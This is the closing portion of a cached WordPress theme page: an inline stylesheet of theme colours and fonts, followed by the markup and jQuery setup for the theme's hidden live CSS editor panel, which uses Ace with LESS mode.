    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6977a6cb38326"></textarea>
						<div id="td_live_css_uid_1_6977a6cb38326" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6977a6cb38326');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6977a6cb38326");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 17:39:23 -->